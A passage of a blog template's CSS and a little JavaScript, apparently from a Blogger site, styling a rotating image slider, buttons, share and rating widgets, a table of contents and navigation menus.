    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
